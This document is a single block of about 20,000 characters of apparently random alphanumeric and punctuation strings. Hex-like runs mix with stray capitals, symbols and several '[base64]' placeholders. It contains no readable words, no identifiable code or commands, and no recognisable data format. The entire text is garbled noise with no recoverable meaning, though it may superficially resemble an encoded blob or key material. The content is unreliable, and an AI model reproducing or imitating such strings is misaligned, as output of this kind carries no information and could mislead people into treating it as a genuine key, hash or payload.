31060caX420b81a6Xc32137ca2Z74D3304ece2787X42c90B0ec8Ydb4162B746Y5BF583cY9|065f0579d&14e61c653b5116fc2*b5dZ4*F388d1Z7B95d170c41F74ZZ2f4ZY1308FY9e57Xe23Z85dd4153XF358FXB4eY3Z11365B11X5YF349Y2O154b6GY67B7?431c4#66e7bd72eBF216bc222349dD972D63642DF2B7Bd53796b0fd44abF261f04F4efb3da5B2%e65f658Y2f9596BD410ab-768bcRF5BZYe268c4196dc91736c2237Dc8274Xe7cb388F347XXYf98Xe23e92f15090XZ4dY1F440afc74aa7F7617Bb755a6:Z2d7cD168Z7X11DBY1767d1DD7XD0167Z9D3183c92F51eace3B923781edfc91X54195f4f890@143Y3f95666F648YBfe58BZD467Y9111X7YD168Z1176F80e925Z22278D5e582ZF3779a5f34ce03F59952f92e6409ab94Z8eF6_35fb64DYZ|24YY0BZ25beY2Gf66*b55Z1d065B91569c8ZZ64941977D51b7Fdf1X81d52f89Y83B7DX5f24Xa5329fDX4254bdf9a4ec56Y9B9479Ff457B1F761YD)Y6083Se66BZ(a37D0b4;B78cf3587D4388fX63D94XB4299f047911064c81Z44Y8FF56ad?45bb2L960B7^162beF05Db419YYFX62B61965ad#75XBY166690e436cb2a2990d7429D2c8Ba5X17YDX3881D93d4fDB3F9Bf24499bd.ba1K0FFY9FZ50Y4f6J9b6F8606dZ920ac106Yb3^b6f7de67F63d0278c1a85c81c83d7369177e43b92e986e63Z99Y9398bee419bff17YYec5461bd14YB,45Yb2c32Z68I565bb1828c5127Ybce8368X23829cD872D52983DDfc8fd13946Y2f986F33296Y81137Y4fb52Y944Y0L155Y8f4637B|15db2[662B0cf5FBZVZ7690cc64Z61a6fZDX376D8207fdcfa7ad33390d83c5c983687XD*e63F2516bY74B96fe4aa3FF15Y1;561B8RY5F83D12fbe1D375dca2178cf68be1776Z92B7fDZ2c79Y63581d32947ad;650ad;262ac@867bc!863b81170B8215Df65YB4fd55B9d826bc1b1Yc4176bbf1124ZD196BZ1df459XX8459aFY44a0ff54Y0fb50abM550b9DF4Za3FY51f8409Yf14Da9f92375(76665ZD25ba19336FK86cc6OF67ZBDD79bf1975d82D4B99XF46dd3c567ce940f4D8459c3B5BFZ3X9ef45161F143a6f953B7ZF62a4&c1975ZZ63bc126Y7BX420bd1d73D0X07dZY3274a02080cc2f8998FY50e5444faf479FYB%Y65f4535BZ4.0a4XF57Y3FZ587bZ8#F76BD257f12718Bc76aBY2077BF2335D2266eZ72480d0fa449ef34Za52f8eB3XF8cec429fYF5095f0459d(01D72c1187a13f764BB20b1.569bdZ56Z811666B91381Z02377d12b4YDD1F8794f047DX3d93db314dB6F28FXF45Y2B24F9ZK44672c01dad#Z2662V651BFZB6Zb5(76XB9X23586106c96d276Z12975ZX2a4D9ae1488ff853X4435df6da479X-3Y0X84c9XF14d97f95f45b2.960B754B4_a6777]759BZ[f69cde578ba222f8be279D2288091FY36D33389e6F693X0488aB6;45Xf1506Ya63F95ee4DY0(256b3^3507d1052baZ7237Y1770c4_f61BY132e97BD2Y81d82FZ82c86ZF278Baaf88Xedec96X93D91X3f6Y3X54d5YB6*D99FD57a0F85c6ad3Tfa8|Z66YF)76b7D195FB91578cdXB7ec0283591X884ca2480X33845YXXY91D9338aX64292bc{a66F75655bd1BYY*92349b6|D64bb55b8=Z66Z0DF72b41c2985dc6dcf1970D0X24B872B76e4F091da2c93de(759YDQ299f8124XF45298fc47Y4FX5d77fc54Y6FD55b5D9ff6Zc3775Bc81F842169ZD1f72ZX187Y85ea7fD32F7DXY298ce03Y94b34688f0fd59b047Y6FZ449ab61fB89c!960c562YY!X60b3VF59BBc62bB71866d41376ZY247e9D3072dae7439a3880ea3d49B24B2f9cf358X44DY1f94cY6T646a2G357YYF6657DN35fB4}864b2d15dbe1863c2e925D31Z6Xd520499X2d8ca6X281d53085DD405DYBW798f7114de63Z95f447a9fd5aaaf724b7f9616Xca21YX1b5Ybed039752268ZZ2571c21779911c7ed22785a83285D72X8Ddd{Y46DX4294ef3Ya4F04da3c645Y6fa56aab61eB7BB65BDS567Z1ZD2D7cca6Yc6156fZB1D7FZ7F48d71DX35ac2e7Fea2X91d73Y89eeF28bXZ409cF05768BY^[base64]~159affd2Yc3a7146bD06Zb5|Y72be1B7187196dZ01Y88D11c84d029859b278Be73X90e5~958b544Y3bd563aa7fe63FF489DQ551aeU41aYZ[053adc025Z2M663ce1070Z62333c31578cb2589a13476DXXB479X358ee43Z4db6f28Fef45a2B24f9c]44672Z018ad[Z2662fc5FB3[D6786195Bc3D02c83Ne71BD177B89f22ed9218bdeee8Ze1278BX73191XB3d61F3459Ze84c94X9529bZ8_4a7F75dB4FZ6072{F63YB_461bd]D3784D93291157499321683da3FDB2479e12d8Ye0f688DZ2F899Z3b5cFZ3X9Xf45161f143a6F953B7ZF62a4}Z1975ZZ63BZ126a7be420bd1d73D0X07Dca3274a0ef4Ydb3Y5490347FX7338cX8OB5Xef4X4dB4FB6YF95872ae4BYBV15X6e.F54afP45cbfdc3080D739d2B6237aDF7BZ41981cd2a8096287Zcf293ce34584e73B95XF^XY1X34b58B4NbY2T1579ff5117ab65YY5Td59B2,e317Xe01cc0~b7985266fZ128739Zef40ZY2650X9cd2491X84dd92e96DF4D33Y0F74eY53e94ed4Z9FP155B2(24F7Z]F51b9c62279166fc3;X60B9122D96d26Bcf2972ca2e4D9b31908F398Ze03486994688f0fd59b03ZY0fa439bff.d76b24BYFP952YYMX20bc=25cb81B708X2163ZBd8348B276DZ72386dbX85177X43b92e990D83289X54191BB![base64];26BY744Y4FY5767(451B9fb2775ZX62Z1DB17b4146ac7D778bd186dZ5284597e940Y2Z8358cX33YX12983da3692X2@c62F04F4eB612a3H21Z58f155afF850b4c662a8H25ec1163489187791cd66ca246dZ52948962Z8b8a3487DB2F81944183ebF854YB379BF53X96fa{87197_45bb2#9a2F851b0R365B91666B3X073b51D2Y86DD7Yd32772c41D7695F13FY8e47Xe1358Fe9?89BDD4552YX(5a3eb55a8b41d59f35cb0S85bB5D461B7(864c1G96d8Db320772b;F7Zd338c32Z7dY02583X1278Beb298dX73088XZfe8bXX429cF615a8ea525fBB129fKZ4BYFc12Y66S063b7116b8Y1d5FZ7d430871481c024369Fdb86ZX388b9b2981D63993D9438Fec4265F0489eXZ19B296W35YBF4ab3,41BB4+D5bB6#169c7205Xb4Ud6Zbf2175D2226F9Z2F71d9X642992693d23648B1XD87XY3e98f21151B51065ba129bZY.69F&35da6fe6274@164B8126Z8B1X60Z8D531881582Z12537a0DZ79d92F8c9Z3d82dd328YXDVa5XaeO567M0X451Y8&d98:15269U25ba9,44fb7152DB2106eB41878b71a6XZ8224181e54095ea42cbfa36dc347cd53294f0[855YYTZ65fee239a6fd63B5V280F95B86@Y4e63c911aa,B65B4Z467BB1c7477D83466d32a8f2478d93141D72b87DB3Y99d93596XY3d89f81093f040YYc4.09DFY4aB4c04eaa%Y54a9115Dba1033b3166aZY197195d16FZ0264795XB82X1FB37db268eDY338Fa54395ed=e61F2516BW4X855ac11Y6FY5bB3Z359adL95dbcZ058Z9OB6BZ11X2XBX1073Z620849Z2F71d9e642993089df3748b1ed8aea409dad4a97FF416dbb15a8R7215Df75Yae(862811456becb277e1Z64ZX212D96d26bZF2972ca2e4D9b31908f398ZX03486994688f0FD59B03Za0FY439BffTd76B24bY1FY59YZ?X62bf;f5c891c5XZ6D32f86237ZD01b6Dc61F3aY3DF78DZ367FD73B4de92f89X5489dBB109fFX1854fb439df450YZFZ2674cc61c0bf278114738Dc964c02175c814839b1Y7Bd5207fY63f2390X74cX13596XXfe94e84498F7fb93c348Y6^44YYXHX4ZB0TY53YBLf21YX1165bf1938ZBTd7582DX35c22f6XD2e44D89347ZX63949d72F84e74187F13D9af0139XF64c9Yc7@39D~054YX=827baFZ6471cd24b11e5Dc1d33cd5b9267de277ZB2Z84942Y7eDY2X8d912959b02f89e1419bX55291f44aa7XF4FYZc9;81f1Y7D62bb2B67P164b8126Z8B1e60c8d531881f7ed41Z728Xf79074cb388ff547941383e53Z47XD3b4cX93B9eedFF60bcee5bB217a8|65472[365b3#573B3+f70c41763D2XY6eD01X709Xda78c92F509XF88bXY#49d81ee45aa3b99X7+598fa42Y1-6XZ59b0;75eF955B6[Y5DY91830b31060cae420be|F7596X43eD1304a861e80d429879d3092DY3996B43794X44X5Yf74f93FB547298&55Zb3#aY3f952B1}466ba1767b4X174B61e2b87DX7BD42873Z51e7792FB37d0348eD72f93b2M096F5F49Xf14599ebfeabXD5562be15Y1J55Fa8(06472db17b0146eB7WF73852167c11d80d5F386c8303d99F08cD22Z88eb404Db6F299X13b92ee4a9YZ41270FF5X5DZ61BB2112B51be15c9YD1Y71d667Z51331c4266ecdD73cZ71D77d1269379X63d94XB88e83X9Bab3b8DF0439D;119YZee5663BF16YD.65cB4Z52X6Y@767bd1a2aZ7147Zbeea388F25849eDY74D72B85dfFX91D33B48Y4fb86e9358fF3+16YY63Fa3FD469X|2216f#56463}D60b4.85Y6d1662B4.a2889e23588X44291e44397e94499F54X99[[base64]}158bd4eYZfa18abQD55B4be5d7f1X67b21a66BF1b3e8Bd23980XB7XddF733D03086e3f390DD4587b3@15Dee4d67Y340a0f65363f345Y8FB55B9d164Y6JX1b77ce6Bb014707DX622bf1f75d2e283c82378d03350a3f44Bad462Y97XX53X44290ae41a3eb4Y54FB5DY6f159Y5fe5a7dZY1178BF2eBD1Z3672}Z6FZ31D7796296BD3e03c932Y89DF277D99?23edb3B91eefe9bX85092beVc66F95872?Bef5cb318Y9S75573?668B0]f197e1062822064c12Z6Xce2481912173d62983e7FF92D43Z49Y5FZ93XZ429aYB1450ed4dY3V010YDfa62a4d01X76^b6Y84c05YBD116BZ5e477B9212e8ae16eDB1a7e90F99276cd3Y91F749961D96XY3892XZ3Za1a5%66294.158BD56af&351YB_55574&567b5&775B51172c61965D4ec70d22072a0DZ7YDZ2Y7c9Z3a82e13b8Xda448Zab389BXF4F9Xf65270be4YYDb21Ya6!92965#354BYdb298516758F28:Z79D047cb1Y70cc1b31902c77e5F192db2d94df-85Bb0U39aF9(1aab44Da6FY48a2FZ4c6bfc5XYZfe6ZYF115Fb1D16fb71670c3[F79Z1X06dd02484d32b87a5f37fX2~29bF2d6439Yff98F14593XD4797b64398I049B79d-Y61B8.Fa8fe57B6.96bbf1c6cB9X679BB23308ZX380d92D78ca237Z97?03Zd53993DZ3498B7O59bFYf9Y3f64Y9ef0T3B0f25a67c31aa6}a64adK56977e01ZB51973BZ14788a266cZ62285DYf88bZD35429ef591D7318DF04552bbX14ea5fc53fa429cF34fabFB2574cb60bfD915B0:c6dZ11460cfX76ac717819BD774D1218B972581X12b80e83491X7Ja8Yed41a1f0486Za84697FD1X6cc259b8D2f865BZ7054c1187D166fZ3116BZ51534c1167Xc7DY3Fd82b77e13F81e13794Y43486X93c96FY12Y5X74F5ZB8?fY6FF55YDBX2763S060B61323Z0VD75b7X3318Y1X7D97d36Dd0247XD8F78Ycc34419dF48BXY4088DXfa639f3Y96f74B9Xea5971f451a1!B2561F95bYFU46278[b6DB514718f%F68Z8256Dd1F12Dcb1c82Y3f887e6;0997dXY41a63f98ec3Y94XX3e5dXY3fa7F0-368&154a0WY*d72NX69Z41760b219648Ddc33c827417D1Z70cb2078dbf8479e3392acX881e53f88e04456f23892XX51a6Z417Y8?7215df854B5*95Za8172Fb51166ba1664831370c02a4480187YZX2381972a8cd43390YX2e87e7448cf0104ced4fY4fc489Z~6119e?157B4fc5ZB9D656af|f6cB41838741171Z72434D11X86c8f4429a2f8Xa8e481X13794a4458Ye53a92f51267B6%D6f{8ec59b015b1^Z1aYBZB6caa[059B8*b6Dc11X6ebbX877c3156B89ea4396X945Y3F245a4f84Ya5FY54afFY639f399cf04aY4c35698P0=D69Z04Baefa54B8c62FZ8ac1970d571ccDY6ZZ12c6ac01978ZB2d81DX2X7bY83783d52B49YF+852af_464YX%Y69BXSY65ba146FBY235FF95cb0+Y64831658c0cd2980{d7Yb91d2f98311582d93ed73084D22Z86D6F582d73F889bU091e14592F141aef050Y6@313a3f558ab-569811456becb277X156Xc41Z2d96d26fZF2582922f7ce42652Y0FX8decM642DF3F95F2_2a3X84398F05370c4146Bcd664aB7LX73^c65B9*761BBNb2YB7Oc74BDd077D9226dd5217YD6F946a8e47XX1358FX9N89bDD4552ae|59cfb5199ef!B74b04dYD_36070&D5YZ2;4307Xd729871978922B=f66d32a90e22fad1e81D0e2439FD13X95FY8Ydb3X8dYZ4D9Fe54BYDXB419aF94cae|25FafFZ29bcfe6673cf26Z31Z70bb*D66bfda437f187cd61f77dbFY48de3d3cX6398dX13346F3359DaaL65DX94dY7f048acBY235Ff85ZB6FF57bbZD69YFT965Z81d3bce107885X138d41a74D0338895fe3ae12983DY3692X2Vc5bb447Y6c0fcY7XF59YZbc47Y9fd52b0D353YZ:Z69B11535ceB21F76db6Bbc1F6X8d1f83Z93777d33488DB2796YX318Xde48629e3Fa1F64X9Yee5863f053Y9!64Xae*b28b8JZ54ad[625B1=B71cb1067c7XB27bf2175ZY283eD1337bDY3755d52X8Xeb3397b7F390f046Y3b34395F84Ba5T921b4F65X6bZ71eB5Se64bccd3672&f6fc52232ZF1Z84c6F240992d8ZY6X27cdf338DX7|699db4350ac;[base64](Z63Z55X42YFM66bF958Y3O25Z74*156BX}7755bc81F76ZD66bc1574c7297dDY2Y77Y43779e1ee4YY13X97eb3688X13Y59B5%36cY841a5FF48a0V42371^76665Pf62B6Na5c6F1c5ec6d32f861276D01971D5e34Z882185df2880X4F692D8328XF14664b948Y7Z1X754YB@259Q048a2f955B1{12B7acf66Z5DF1bc6(e78cbDB66Z81Z71ZFf27bcb2388Y6X286d13985DX3Y5dYYf189f44a9ca4~c6Yf95872YX529D?b17b8G153ba?52e80d829c01F3975196cc8DX70Z41F74ZZ2F4c9Yf547DX3d577dea41F5d9469d^290ef3a99f3;B98XD559Xb116Y5FF52B0ff6Daf!F65c2D262b4176ac42840D3157D8aX63Dd42D83DBXZ55912e8Xe44151XX3BY3e5115fB74ZabZ5~19bFX52YZ:625b8FY626Fcb22B9186eB6~c2891ZD71BZ2470c9253BZ72b87de3085Y9f98Dec~69F83f047ac3a99X4439DB54297FF485BZ04FY9fc5Ya9BZ55c5N467BB156F8X2163cbd8348b2971db2X3YY3DF7Zdc328f9f4085e0358Df0[d5fb1K86a;3X754YB109eFD48Y7H119a6fb63YZBF24af135fcb246Db8206ZZ52137d5277fY0XX44db3a54902d8de34050ed3aY2X4105XB8.967F95872YX48YBFF59b3D265a7~f1c78cf6Db51F727Xe78064D1288D1d6Xd1203Fca238Bd7348YX64585e14296e935Y4bc3f9cXZ5670ac4a9b^[base64]F6BBBe5338b207f7XX644d3324Z882585DB3848X5329Ydc^856B043Y2BZ5539a6FD62ed56a7be4b9fT353a8Lc6Zaa%e68B1;[base64](85eb71669cb1f7ZZZ1946D52173c9X74XY4f04Zab}24Za8U158Y8}358B2~16aY640a3f751abca5d9FN71470Z758baJ45Bbbcd36ZFb32077dc6bc1186ec31972D1387ada308d9D2d7fX2358ff3)B9ee04855B1V89FF84eY6b7205cF959af:c1cb9;66XB0DZ2a83177690ZZ70c31F35Z71b76cb2386a3f247de3d57933782ea368febS19Ff1496YB812Y5(41eb79BJ85Fc453Y9L056YBO15Yb9D35FZ21Z73bd127ad8177Yce2882Y13476deeb479e2F91DB3292a4,DY68af74Xb34298XF459YF049Y8c262B4,85XYX1958BB+f69c3e275B71F2c88df7Bc51b37Y0391d8aX146D6278YD9f894de439cXY49a7e743Y4F84b97M61XY9M157Y5D26B4fBZ1378S859bc{[base64]?B2790ZZ70bb236Fc8244794DB4289f14FDX3D57F0D44198fd8YX6478Xee3a99F443Y7+749Y9ff5Z6ZN956be:02Z7Yd2258315748Xca64Z71B75ZFXX81Z32B3894XB82e1377fD5F15Y963Y85XD3992ee|4Y2f44Z6dBB17Y8;721ba9Xf562B91ea8105YBY:4755BZ81F76cd74ZY2572d4207dD3f685ZF2d79X32F93D9T642f0398bf23d66B4Va61YD1a56f549Y4f951B4d12179cc63Z2dc18BZM76fbb147093e027BF2Y80D2f51B88df368D267cd53487X93d9aea37648bf84FY6fd54ab4Xa2FX4c9f~719aa{Z52YZ#85BBB1823Z41062b8D63c95DF3Z91F13B97f64B97f247Y0FZ4795FD93F2fd48F3488ef24eY2ea529Zfc595ZZ45aB9c11B50BD146BZ219701367Z31164ccDX6Fd11771ZD2080DDe8509e2981DYf641ea3688DXfc62bb;562b71761BD1Z71BD186dc6226Dbb23B918236X196XB41874Z81078Z2227F82XY80DFX75076e33a91e881d7308Fe24498f54592B24f9ZW44672c11Yad[cKb74ZD60bfd9FF6Zc31Y71@Y60B9186bcd217eZX1b3bc82b7fd93352e5278F9cf84fec4599e4368Fe8V763b11a40YDV45BB24Baf-952YY]X2D7B11706f196cc01466792668D0DD39901c80DY237bdfed56922b8fX9328aXXI09ZX23c98fb506ec352B1ZBF15eb5]Z63O967YD115Zb913728c1169BB126Ycaee2YZ52182d62975X4fc87DF3583b0D6439Y4e329Ff65bed3eY1F7!dabef57a3f85ebca2{F66bd14bb116cB91B67Z41Y3Dbb137bZX2282D8204D892686DZ3949e6339BDDO959ad44Y3BDf99cF04c9Yb94b9ffa4fa7GY2775D6fc69c0176e~75db61568ZY1e7bZB1845D0287eZZF935ce328Zd52d91B03b93e93764a0478FX9409cF84872Z556b5ZFOba5Se62ba?d67861369ba1673bb1F3F65d22980D76Fd32580cb3581de3457X43Y92a639959X%55aB4TfY4Y84497%04968P15XB4D2F865BZ136aJ761bb1a62Z6X566ZB1F778B2874Z41X80dfe7468dF68beae956X74645XX3a8Ze2&05FB2_D60bb:e69BX1b67BX274dBY11Z5a9166dd264B5186X842266ZX1a6FD5F277d53379DD3d8De2288cX83292ec3X62F2398Xf0405aba;X68Z0}X7710F461b82Fb1W26dB1145Ybd{Z71751c72ZYDX71cd3173D62a7fX43489cf338fD93993X5~999e03597X7K160b5125ec7V3Y9}149a2FF61BDD522841D17Z21477Z71c62Z6226ccc26789Z2c73Z82Y7Y94F443ace88eX62X87X446a2baJ869V2593dYY?166FF55ad@95B6FKZ53B6105Yc7ad1Y71Z81FZ61c77c42672ZF2548c61X86D92D8dX32b58943191X74454X43699ec46YYc25597FFPc68bf56af:55d6ed713b01066Z3D374b91469c1244195e53c9Xda77D72d8Y9Y3784ec2e5Ya8R395F4OX34Y1f84FY64dY3F450YDF5596bFY62a8,865BBd964bc12608dc961c51772BD2773d02649ZZ2983cc3646e5373Xa5FY5aXDF18de04992B14Ya7FD[09Dfd57b3F45cY5LB2a50bd14Z8ac1970d56Xc41c78cade7Bc2257fZ9X982D83392d13488X23Z5bXX3098a5;158X94b95XZ4c5XZ76044b1K86D~65Zb4106276135Ybd1761811866bf2a69ZZ207aD4f386Z8303d99F08cD62Z48B14a2e9bf269eb3cY7XB4e94F746abaf4ca9{34cB6c665B719ff6Zc31Y71Qe71c51Y7fZF246YZX2Y74d42X80Y4358aD03490e02Z96DX294FYXFX67Y349Y1X9429F_15D75Z324BDa1_e65BZ13BX1073Z3185eZ21X68c8227498297XZ42884D4208ad21D439ffc56e7464eB7F399f13992XF51adZ51274%df15XB5694Da41168ce206dF76aB51261c3ZX2f8Bbd2Y81e682D5207DZZ2e46d2338dD8379ee7329ae63F9bb13Da1FD54Y6fb1f6eZ55YB9d36Z50bd14791568B3105Fc1d965c6206bZYD675973678d82e8B9B2b7De0338dF1L99cDX4653YF)[base64]^B6Y8F28PZ79D035d1246FZZ1B7d952b7Fdb2F8eed2d89ea3X91DD4Z64X74494fe1854F243Y9ZY186eM5647Xba57b4I46e7Y1B6dB3193ace2066ZZXX876Bc22F862383da367XX2428eD63087X33f8fB9V95Ff45352b9}06dbe55b4ceVab5FD67BYZY55B7Nb60BXe161ba1a77bf2343DZZ02D842181D8347ce0X58ZXX3090X64353e33598XB45a9c15496feWB67be55ae!45Z6dD612af)f65c2d26Fbc246692e038cd2Z46821c7fd32D87Y6397bX3f04cY33Y99ef378DY912ab8F1862FD55B1fb4B7B9X2771R155a8N23356df5cZ0)Z7894b7OX971Y6ec11B73d7DZ76D6228bX2T33Fe22Z989B|e319ef568e743Y7Y842a2XX57YXcfHbaeF86472M561B8?66Y71e4[774ZB2279ec6Bc72B2ZZ62672db32538f268DD3378499:Z61ef438beff892F23XY7fe1f5BF456b2B72a7fZ964b8)0648b~774B4]e72B61378c71c7DZ62078d8F943ZF2B8fYXD13X95ec43B63f89F5F690F03Za5FZ1D59FY4eaaFX5d63D6F966BD146Bc2198c)81ebd1X68c0XX2Y821e7ZD12034a7:886db2Y58a22B5f82XF469Df44BY21591a746a7f14977b3(BY6ff61YZ10546Bde3eb71944c8Wc3D87104467d42B82D93087FY768c2b8cD62X5Z98f086X74190Y21570F14B9YZ61099ZDF05Db4]b62b91083FF15B4155fB7e521791573Z1d447a8187YD1dc82D0X15Xd03382B0fa83B7da479Xf54cY3FY6DX9FF9eff49Y1ZF#B63_760B4H25ZB6?66b71e44Dc61a68Z21Z6ZD1f13bc4F81b88DF368de43bYX2a40df408Ye2104cY43F90F34256Z9299aFD4c7aZ44D81a41168bf166Dc437B3c968Z9136B99d52dD42772cf1X808dR06cDF2a87D63843c7368ce83769B33c7093[057YXT578Z258Y2(e2d50BD1487d15DB91d3Z5fX832c21669Z31B7fY2c51ZY52d78D7333cd63682XB42639F4b9de34952Z5X83FYZJ376,44Da2~a56B3+912YZWZ58Z11839751266ZY1e287d1d6f9Fdb78D62b7Y8X?12491e83F96(98cYZ106cf93993F7FZ78FD4cY15485Y2fc54b4D51fYFcf3356c31a71c83bba167a7b1575c12Y81Y2DX87ZF3385D8347XX0ed6083F0479ef54Za31695f15556F0509cK55c7DB95Yae{a586cDF1c6fe270c4Qc70791373bf287FY0DZ74d52338YBf249Y0?54fea3e86XY1166B03c98FZ1b3XYB&259B0236Df955B9d8FB68bf327c1760b51D69Z61Z4366bd2a81f482ZB2088d43187903082b2ee8YX34590f4384FZ2e552Y9@057ZY49a5M9.aY4O450B910316D155Xb31b67c41Y30c21669Z3D84B6Xdb3289e0378XP18fX32b8f983292de479XBFfbY4X84557ZY26a9f54d7BZ560B4FZ6087aa176ec51c73ZY3dc0X144a41d7FYY2e72a3XD7D9X*12491e83F96ed44B74267c33F93e84753F956YZYF55b2;6#bB1:955b5BX68bb186Zb4[D1fc61F73Z5176Zd42Y2eZ62Y778Y2487DD3a8fDD2D97ed3547F2444ZF74296Y842a5fa51b0J052b4101c81ZB6388ab186Fc61D90da66Z2264568d52Z83DY4dZ9df79d9258Xe5}642D942939c439ZXY4590F85656YB4Yabf54D7BB754B7:X61bbd9257c]B64Z61175b9dc68cb203983d883Z72f7BD03656922680X12D91X5f348f13b99c1FDY0F84fY7f353Y1;5]c7fee58B9?6686be962Z4XF73b7X832BBef127Fd649932X77cc3480DD335Y7dD44198Rb99e2379feb489ea74799Z9+59Zfd57Y6B82B4eBB1269Z033B2-X7273Td6Db922799ad67XZ71Z84d02D83992b7FD22c41b4d7449bf249Y0F76af84Z94f8W19BFB47b0&72864Vd51aec0338D156ebaHB6bbb20408a2579Z1254Z6Fdc338Ye1388F^285Y6%964X53F8eBYN494b5183BY8ff56ad|45Bce597Xd851a8H166bdZ159bb121db51D76Z21373Z3282cZ42875882182DZ2b3be52e92X033989Z399Zf0454FXX42a6F01075BF577c9f%c63BY1184ce5Yb61a395ZZ92077ZX41c01Z80811B7bZ73087a8X485D93a92Y2388ce83c9BY11437a4fb52Y9]057ZY465Zfb5ca6FX2c68I568bf126c8aD62Dca1978ce2573d82871ZB2940D6257Bd73Y89Y12d90X5fe92e6479fF5fb50FB3fa7F348aece]Y9Xf859Y5G95d6Bc069b31139751870c71F6bcb197d84f75Dcc227XX1303aZ13a8Xdc3690X0F28Yee3b4Xc6489FYY22aa{34fa0S050b5d51Fa8DZff6Zc31a71e42XBY167Y99BZ2980F33dd82176DX2Y87DD;4277eeb42B5438Ze14995f24851F14373YF4Zaaf8PB7Xa1(X65bc1386)561Z5c660c0Mc75cced29d11Y6FD72380d6XZ7ed2257F94S72Y97XX459cF34abd4b9fe74B54ee4X9a*[base64]?da8(465YZ~c66c11a6Xb8ZY62c61326ZF196ed1207eD0387aD0X37ZeaX88XX83485e93Ba3X14b97f44YY6b81D67FF2447B4Lb62B92Z76K25eZ2X1N471Z81f76e968Z42829Z3236FD82f508c2987d5f384X634869bJe319XF54Za3FY51c4439f-3,49XFX4aB3VY2B67G462b0ZX61Z3?B6a76X9!Z79D0277XD52c83da4ddb2f77dbe47XDX2Y93XY.b47de348ee83d51Z4,F64BD1875BF5aYXF65a81Y41168BF166DZ41b72e564Z0244366d32Y81D82f86dd348be255d8FY5cb63XX6213694e8414D665bc6a936acfa53Y1.54ba3#15baf116D6bX662c3MY6aZ41f78cc1628Y71779d0DB81ZFX05dcf3281aff989YBHd309Df44Ba2f950a7fe55YZ1f9BB14babf760b7D814ab146570c564Z5=F6795D16eD1287bD5F33f96358cX3F17Be32b84X2368fX23X98e2389ab33fa2F7109dFD15B3J957b0FX62Y8_05eB8?c6XZYD563BF2067c7217Zd52973922474D62D45de2Z4ada2c8fDXFF59YXT762B050a6f44d9bff459Dfb55Y9Rb6772}05cbdQ464be1972c6102fZ11173cae27BZ9X777Z92c7B9ce63BX62a92DX3399B9f589X34490f44856ab549Xfc2460%35bB2-a56B6(4686FX251bb|e7777FY6eZF272Y433ea6Y2XZ75a9ZZ3990X73e95ec439a^d57e33fY3Z2X552a9]057aeT578Z24Xaa&[base64]~780DZ3887daf0-9fe694cd94F9DF644a8ee46a4fe52b410Ke89O566adQd67c21b6FB9ZB4YBY1c737X247283G072D524529Z2Z4eb0D34097ee459cf34Ya1f84fc23e54XX4X9Y^35Y7Bb74Xb7{81368L768b2)Y38741174ZB1e7896X239d82F86941e77D32f7Xd1f58ce1fb88X8-09YX4499df349a5f242Y3F312Y0FZ5DY4!45Xb91266b0d161b1136Y821B69871769ZZ1B2f842f73DB277Ze2{23eD22Z8dd93d919FF49De7456DY94cY4fb539fFF4db1b82b9YW457Z0Z043B71870738c87XFXB35beF21582D93087DX358ce356a02c88ec-B2X9bf249a0f74eZ1*b97F3577699;65DB4+B62B92cabN76B6c[666B21B7293cf6Zca1836c92b73d2de5174X1388FX63D94eb42B54397df434Ze64692FB5273YF469ZF650a5b92Z88f23886d06BBF@76b92B52279d0277eD52c83f675d1355477e43b92e94097ee459cF366e9~B6Dc93379B81469Z21d6Bc61f74cd2984ce5e80X2^572c92077ce257ZD32Y81f470862080ZZ358ZYDX980X93Y459Y399Ye43c6Ya643Y6fd50aaZ8146b,a61b8c652bc)222ba14607FXY549Yfe68bd207YZ3F576c8f855bfH544Y0F54Xa9f752ab;059B5F64BF63YY2XX43a9c9~599f354Y0)45866bb64ae:c3470136bZ21a66c614787ff261cb1X8787U16bb1X36cd62b8eX831445d58c0BZJ68Fc3e653YY@158YF)65DB42771FD59bdDZFF6cc31a71c81f92DZ68c428476Yd72X85dc4f992581e5%42794eb5XY8438Ze14995F2486f92e956YD20aeF74Zb4^05DB3BZ5ZaeDX1abf186ZBY146ebe23299Zbf2c83DY31Y4237Fe3X47ede2a93ea-b47XF388DF5419ef4|Y9cF0439Db22548B5KZ63ba1168DB69bd;56972)c6cb8217899D57eZ21f31a4=F79de277ae22Y86da3e5FY94498e0446b8XFB52Y9}057ae21a4c52891Wa5XYZV660b015357F+f3093b6237ad1287Fd649D4f962db2F7DD73181e6XY90X6ef88f23b4Be448a5F552YXYZ44Y8F5!8b1fb60B4(Y60bc:959BY?a1cb71374BB1b75d0297Dc7d980D31F89d2328Zde3b4Db2fc94B9DZ49Y0f74eZ1^b97F3577699%65Db4{b7eFD59BDBX58b8I46dc4e521c61F73Z11b75c5e475D725778cFF228fX63D94XB42b53147X1418df64D6eaa4fY8fc4aY4fe4e6Dfa4FB7R0156YH96YB4.Z3Y761376ZD207a98X43bcb1B74d32488DZ3280a02Z8fe4fd9ae9489eF543a8F8419Bf921adG957a3d261b6FF636abf6aae1662B71d3D79*d67Z81478ZZda2FD82280a8X487df368Xda3Y88ecf36689F64DY4FB52Y9&057ZY49Y5R9VYa4G450B910316D1265B11B2093e876ca12767f1979Z52X85Y6e28ae5X584a4ec5Fc0.062ac479bX3476ea72696XF4X9F~337adfb2973FF5bbfDXQ16eZ51Z73ca2178ZF42c11d81821c7cc83188Y9e582D23683X23246b94796F54Ba2f055Y5XX48Y6ZB15Y1fd6180Y31067be156ZZ31Y71e46f94f070Z41574802b7d85327ZZF3838df388Zda348XDXF0{9=46Z68B24a6F92ff56YDM45bb2256Ff82c4fBZ136ac1186fe25X74.e6XBY237Y9BD77ZD52977d12b7b9a277ZX42d42973697e13967a340a3FY4da7c51168F157YXZ355b1WX5Yaf115FZ1|D29B5186d86206acf186bd31B77ZB2f43db3488d6308YdaFB98e7469cF3f84DF83cY4F045abcb;79Bf556Y2&65a68bd66B0*e3672156dZ41c68Z8167a81F41784db3289X0378Xe558d73397983292DX479XBFFBY0F33fY9YX2176.458Y0(4~dY7.753BZ13347018737313687Yed4fY4f03ad52971d5FZ35B5318eDY2f91df418Db7,18de94d6c8Ffc53YY|158YF&65Dd04FYB+f10aa{a56bf1637731060Z41170Z0d447D52483D9304F992581e5}42794XB4299F0479eF568F31874f44899F8H4af_1I9b6_053bcBZ63bc105eb81262748D88F0ec36ZXf31683da3188df36Y9f37cb0D34097XX45b8|28Xea4e6d90FD54c711acf54ab2fe5bb1d8FB52BF16891760B51d69Z61Z25Z51747831f70d32236a9cc3990X73XB1308ZF0F18beb37a0F71854fc459a.24eabT117Y9FD50aaBF3255Z21970c71X75X876ZY12767f1979Z52X85a6X28Bcf2Z3eB11Y93d932